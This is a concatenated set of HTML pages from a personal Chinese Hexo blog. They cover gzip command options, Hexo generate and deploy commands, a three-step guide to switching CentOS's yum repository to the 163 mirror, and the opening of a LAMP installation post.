<h3 id="文件压缩命令gzip"><a href="#文件压缩命令gzip" class="headerlink" title="文件压缩命令gzip"></a>文件压缩命令gzip</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div><div class="line">5</div><div class="line">6</div><div class="line">7</div><div class="line">8</div></pre></td><td class="code"><pre><div class="line">[root@www ~]<span class="comment"># gzip [-cdtv#] 档名</span></div><div class="line">[root@www ~]<span class="comment"># zcat 档名.gz</span></div><div class="line">选项与参数：</div><div class="line">-c  ：将压缩的数据输出到萤幕上，可透过数据流重导向来处理；</div><div class="line"><span class="_">-d</span>  ：解压缩的参数；</div><div class="line">-t  ：可以用来检验一个压缩档的一致性～看看文件有无错误；</div><div class="line">-v  ：可以显示出原文件/压缩文件的压缩比等资讯；</div><div class="line">-<span class="comment">#  ：压缩等级，-1 最快，但是压缩比最差、-9 最慢，但是压缩比最好！默认是 -6</span></div></pre></td></tr></table></figure>
<h3 id="Generate-static-files"><a href="#Generate-static-files" class="headerlink" title="Generate static files"></a>Generate static files</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">$ hexo generate</div></pre></td></tr></table></figure>
<p>More info: <a href="https://hexo.io/docs/generating.html" target="_blank" rel="external">Generating</a></p>
<h3 id="Deploy-to-remote-sites"><a href="#Deploy-to-remote-sites" class="headerlink" title="Deploy to remote sites"></a>Deploy to remote sites</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">$ hexo deploy</div></pre></td></tr></table></figure>
<p>More info: <a href="https://hexo.io/docs/deployment.html" target="_blank" rel="external">Deployment</a></p>

      
    </div>
    
  </div>
  
    
<nav id="article-nav">
  
  
    <a href="/2016/05/22/SQLMAP常用参数/" id="article-nav-older" class="article-nav-link-wrap">
      <div class="article-nav-title">SQLMAP常用参数</div>
      <strong class="article-nav-caption">></strong>
    </a>
  
</nav>

  
</article>


<div class="share_jia">
	<!-- JiaThis Button BEGIN -->
	<div class="jiathis_style">
		<span class="jiathis_txt">Share to: &nbsp; </span>
		<a class="jiathis_button_facebook"></a> 
    <a class="jiathis_button_twitter"></a>
    <a class="jiathis_button_plus"></a> 
    <a class="jiathis_button_tsina"></a>
		<a class="jiathis_button_cqq"></a>
		<a class="jiathis_button_douban"></a>
		<a class="jiathis_button_weixin"></a>
		<a class="jiathis_button_tumblr"></a>
    <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
	</div>
	<script type="text/javascript" src="http://v3.jiathis.com/code/jia.js?uid=1405949716054953" charset="utf-8"></script>
	<!-- JiaThis Button END -->
</div>






<div class="duoshuo">
	<!-- 多说评论框 start -->
	<div class="ds-thread" data-thread-key="Linux常用命令（1）" data-title="Linux常用命令（1）" data-url="http://yoursite.com/2016/08/04/Linux常用命令（1）/"></div>
	<!-- 多说评论框 end -->
	<!-- 多说公共JS代码 start (一个网页只需插入一次) -->
	<script type="text/javascript">
	var duoshuoQuery = {short_name:"true"};
	(function() {
		var ds = document.createElement('script');
		ds.type = 'text/javascript';ds.async = true;
		ds.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//static.duoshuo.com/embed.js';
		ds.charset = 'UTF-8';
		(document.getElementsByTagName('head')[0] 
		 || document.getElementsByTagName('body')[0]).appendChild(ds);
	})();
	</script>
	<!-- 多说公共JS代码 end -->
</div>




</div>
      <footer id="footer">
  <div class="outer">
    <div id="footer-info">
    	<div class="footer-left">
    		&copy; 2016 John Doe
    	</div>
      	<div class="footer-right">
      		<a href="http://hexo.io/" target="_blank">Hexo</a>  Theme <a href="https://github.com/litten/hexo-theme-yilia" target="_blank">Yilia</a> by Litten
      	</div>
    </div>
  </div>
</footer>
    </div>
    
  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">


<script>
	var yiliaConfig = {
		fancybox: true,
		mathjax: true,
		animate: true,
		isHome: false,
		isPost: true,
		isArchive: false,
		isTag: false,
		isCategory: false,
		open_in_new: false,
		root: /
	}
</script>
<script src="http://7.url.cn/edu/jslib/comb/require-2.1.6,jquery-1.9.1.min.js"></script>
<script src="/js/main.js"></script>






<script type="text/x-mathjax-config">
MathJax.Hub.Config({
    tex2jax: {
        inlineMath: [ ['$','$'], ["\\(","\\)"]  ],
        processEscapes: true,
        skipTags: ['script', 'noscript', 'style', 'textarea', 'pre', 'code']
    }
});

MathJax.Hub.Queue(function() {
    var all = MathJax.Hub.getAllJax(), i;
    for(i=0; i < all.length; i += 1) {
        all[i].SourceElement().parentNode.className += ' has-jax';                 
    }       
});
</script>

<script type="text/javascript" src="http://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>


  </div>
</body>
</html>
</file>

<file: 2016/08/04/更改yum源/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  
  <meta http-equiv="X-UA-Compatible" content="IE=edge" >
  <title>更改yum源 | 浪迹の天涯</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description" content="简单三步完成yum源的更改1、首先备份/etc/yum.repos.d/CentOS-Base.repo
命令：mv /etc/yum.repos.d/CentOS-Base.repo /etc/yum.repos.d/CentOS-Base.repo_backup">
<meta property="og:type" content="article">
<meta property="og:title" content="更改yum源">
<meta property="og:url" content="http://yoursite.com/2016/08/04/更改yum源/index.html">
<meta property="og:site_name" content="浪迹の天涯">
<meta property="og:description" content="简单三步完成yum源的更改1、首先备份/etc/yum.repos.d/CentOS-Base.repo
命令：mv /etc/yum.repos.d/CentOS-Base.repo /etc/yum.repos.d/CentOS-Base.repo_backup">
<meta property="og:updated_time" content="2016-08-05T02:12:41.236Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="更改yum源">
<meta name="twitter:description" content="简单三步完成yum源的更改1、首先备份/etc/yum.repos.d/CentOS-Base.repo
命令：mv /etc/yum.repos.d/CentOS-Base.repo /etc/yum.repos.d/CentOS-Base.repo_backup">
  
    <link rel="alternative" href="/atom.xml" title="浪迹の天涯" type="application/atom+xml">
  
  
    <link rel="icon" href="//favicon.png">
  
  <link rel="stylesheet" href="/css/style.css">
</head>

<body>
  <div id="container">
    <div class="left-col">
    <div class="overlay"></div>
<div class="intrude-less">
	<header id="header" class="inner">
		<a href="/" class="profilepic">
			
			<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
			
		</a>

		<hgroup>
		  <h1 class="header-author"><a href="/">浪迹の天涯</a></h1>
		</hgroup>

		

		
			<div class="switch-btn">
				<div class="icon">
					<div class="icon-ctn">
						<div class="icon-wrap icon-house" data-idx="0">
							<div class="birdhouse"></div>
							<div class="birdhouse_holes"></div>
						</div>
						<div class="icon-wrap icon-ribbon hide" data-idx="1">
							<div class="ribbon"></div>
						</div>
						
						<div class="icon-wrap icon-link hide" data-idx="2">
							<div class="loopback_l"></div>
							<div class="loopback_r"></div>
						</div>
						
						
						<div class="icon-wrap icon-me hide" data-idx="3">
							<div class="user"></div>
							<div class="shoulder"></div>
						</div>
						
					</div>
					
				</div>
				<div class="tips-box hide">
					<div class="tips-arrow"></div>
					<ul class="tips-inner">
						<li>Menu</li>
						<li>Tags</li>
						
						<li>Links</li>
						
						
						<li>About</li>
						
					</ul>
				</div>
			</div>
		

		<div class="switch-area">
			<div class="switch-wrap">
				<section class="switch-part switch-part1">
					<nav class="header-menu">
						<ul>
						
							<li><a href="/不一样的吃货">主页</a></li>
				        
							<li><a href="/archives">所有文章</a></li>
				        
							<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
				        
						</ul>
					</nav>
					<nav class="header-nav">
						<div class="social">
							
								<a class="github" target="_blank" href="#" title="github">github</a>
					        
								<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
					        
								<a class="rss" target="_blank" href="#" title="rss">rss</a>
					        
								<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
					        
						</div>
					</nav>
				</section>
				
				
				<section class="switch-part switch-part2">
					<div class="widget tagcloud" id="js-tagcloud">
						
					</div>
				</section>
				
				
				
				<section class="switch-part switch-part3">
					<div id="js-friends">
					
			          <a target="_blank" class="main-nav-link switch-friends-link" href="http://localhost:4000/">奥巴马的博客</a>
			        
			        </div>
				</section>
				

				
				
				<section class="switch-part switch-part4">
				
					<div id="js-aboutme">我是谁，我从哪里来，我到哪里去？我就是我，是颜色不一样的吃货…</div>
				</section>
				
			</div>
		</div>
	</header>				
</div>

    </div>
    <div class="mid-col">
      <nav id="mobile-nav">
  	<div class="overlay">
  		<div class="slider-trigger"></div>
  		<h1 class="header-author js-mobile-header hide">浪迹の天涯</h1>
  	</div>
	<div class="intrude-less">
		<header id="header" class="inner">
			<div class="profilepic">
				
					<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
				
			</div>
			<hgroup>
			  <h1 class="header-author">浪迹の天涯</h1>
			</hgroup>
			
			<nav class="header-menu">
				<ul>
				
					<li><a href="/不一样的吃货">主页</a></li>
		        
					<li><a href="/archives">所有文章</a></li>
		        
					<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
		        
		        <div class="clearfix"></div>
				</ul>
			</nav>
			<nav class="header-nav">
				<div class="social">
					
						<a class="github" target="_blank" href="#" title="github">github</a>
			        
						<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
			        
						<a class="rss" target="_blank" href="#" title="rss">rss</a>
			        
						<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
			        
				</div>
			</nav>
		</header>				
	</div>
</nav>

      <div class="body-wrap"><article id="post-更改yum源" class="article article-type-post" itemscope itemprop="blogPost">
  
    <div class="article-meta">
      <a href="/2016/08/04/更改yum源/" class="article-date">
  	<time datetime="2016-08-04T09:07:06.000Z" itemprop="datePublished">2016-08-04</time>
</a>
    </div>
  
  <div class="article-inner">
    
      <input type="hidden" class="isFancy" />
    
    
      <header class="article-header">
        
  
    <h1 class="article-title" itemprop="name">
      更改yum源
    </h1>
  

      </header>
      
      <div class="article-info article-info-post">
        
        

        <div class="clearfix"></div>
      </div>
      
    
    <div class="article-entry" itemprop="articleBody">
      
        <h2 id="简单三步完成yum源的更改"><a href="#简单三步完成yum源的更改" class="headerlink" title="简单三步完成yum源的更改"></a>简单三步完成yum源的更改</h2><h3 id="1、首先备份-etc-yum-repos-d-CentOS-Base-repo"><a href="#1、首先备份-etc-yum-repos-d-CentOS-Base-repo" class="headerlink" title="1、首先备份/etc/yum.repos.d/CentOS-Base.repo"></a>1、首先备份/etc/yum.repos.d/CentOS-Base.repo</h3><blockquote>
<p>命令：mv /etc/yum.repos.d/CentOS-Base.repo /etc/yum.repos.d/CentOS-Base.repo_backup</p>
</blockquote>
<a id="more"></a>
<h3 id="2、根据CentOS不同版本选择下载对应的repo文件，放到-etc-yum-repos-d-目录"><a href="#2、根据CentOS不同版本选择下载对应的repo文件，放到-etc-yum-repos-d-目录" class="headerlink" title="2、根据CentOS不同版本选择下载对应的repo文件，放到/etc/yum.repos.d/ 目录"></a>2、根据CentOS不同版本选择下载对应的repo文件，放到/etc/yum.repos.d/ 目录</h3><blockquote>
<p>命令：cd /etc/yum.repos.d/<br>       wget <a href="http://mirrors.163.com/.help/CentOS6-Base-163.repo" target="_blank" rel="external">http://mirrors.163.com/.help/CentOS6-Base-163.repo</a></p>
</blockquote>
<h3 id="3、最后执行yum-makecache生成缓存"><a href="#3、最后执行yum-makecache生成缓存" class="headerlink" title="3、最后执行yum makecache生成缓存"></a>3、最后执行yum makecache生成缓存</h3><blockquote>
<p>命令：yum makecache</p>
</blockquote>
<p>好了，yum源的更改已经完成</p>

      
    </div>
    
  </div>
  
    
<nav id="article-nav">
  
    <a href="/2016/08/05/CentOS 6.5系统安装LAMP/" id="article-nav-newer" class="article-nav-link-wrap">
      <strong class="article-nav-caption"><</strong>
      <div class="article-nav-title">
        
          CentOS 6.5系统安装LAMP
        
      </div>
    </a>
  
  
    <a href="/2016/08/04/Linux常用命令/" id="article-nav-older" class="article-nav-link-wrap">
      <div class="article-nav-title">Linux常用命令（1）</div>
      <strong class="article-nav-caption">></strong>
    </a>
  
</nav>

  
</article>


<div class="share_jia">
	<!-- JiaThis Button BEGIN -->
	<div class="jiathis_style">
		<span class="jiathis_txt">Share to: &nbsp; </span>
		<a class="jiathis_button_facebook"></a> 
    <a class="jiathis_button_twitter"></a>
    <a class="jiathis_button_plus"></a> 
    <a class="jiathis_button_tsina"></a>
		<a class="jiathis_button_cqq"></a>
		<a class="jiathis_button_douban"></a>
		<a class="jiathis_button_weixin"></a>
		<a class="jiathis_button_tumblr"></a>
    <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
	</div>
	<script type="text/javascript" src="http://v3.jiathis.com/code/jia.js?uid=1405949716054953" charset="utf-8"></script>
	<!-- JiaThis Button END -->
</div>






<div class="duoshuo">
	<!-- 多说评论框 start -->
	<div class="ds-thread" data-thread-key="更改yum源" data-title="更改yum源" data-url="http://yoursite.com/2016/08/04/更改yum源/"></div>
	<!-- 多说评论框 end -->
	<!-- 多说公共JS代码 start (一个网页只需插入一次) -->
	<script type="text/javascript">
	var duoshuoQuery = {short_name:"true"};
	(function() {
		var ds = document.createElement('script');
		ds.type = 'text/javascript';ds.async = true;
		ds.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//static.duoshuo.com/embed.js';
		ds.charset = 'UTF-8';
		(document.getElementsByTagName('head')[0] 
		 || document.getElementsByTagName('body')[0]).appendChild(ds);
	})();
	</script>
	<!-- 多说公共JS代码 end -->
</div>




</div>
      <footer id="footer">
  <div class="outer">
    <div id="footer-info">
    	<div class="footer-left">
    		&copy; 2016 浪迹の天涯
    	</div>
      	<div class="footer-right">
      		<a href="http://hexo.io/" target="_blank">Hexo</a>  Theme <a href="https://github.com/litten/hexo-theme-yilia" target="_blank">Yilia</a> by Litten
      	</div>
    </div>
  </div>
</footer>
    </div>
    
  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">


<script>
	var yiliaConfig = {
		fancybox: true,
		mathjax: true,
		animate: true,
		isHome: false,
		isPost: true,
		isArchive: false,
		isTag: false,
		isCategory: false,
		open_in_new: false,
		root: /
	}
</script>
<script src="http://7.url.cn/edu/jslib/comb/require-2.1.6,jquery-1.9.1.min.js"></script>
<script src="/js/main.js"></script>






<script type="text/x-mathjax-config">
MathJax.Hub.Config({
    tex2jax: {
        inlineMath: [ ['$','$'], ["\\(","\\)"]  ],
        processEscapes: true,
        skipTags: ['script', 'noscript', 'style', 'textarea', 'pre', 'code']
    }
});

MathJax.Hub.Queue(function() {
    var all = MathJax.Hub.getAllJax(), i;
    for(i=0; i < all.length; i += 1) {
        all[i].SourceElement().parentNode.className += ' has-jax';                 
    }       
});
</script>

<script type="text/javascript" src="http://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>


  </div>
</body>
</html>
</file>



<file: 2016/08/05/CentOS 6.5系统安装LAMP/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  
  <meta http-equiv="X-UA-Compatible" content="IE=edge" >
  <title>CentOS 6.5系统安装LAMP | 浪迹の天涯</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description" content="1、配置防火墙，开启80、3306端口
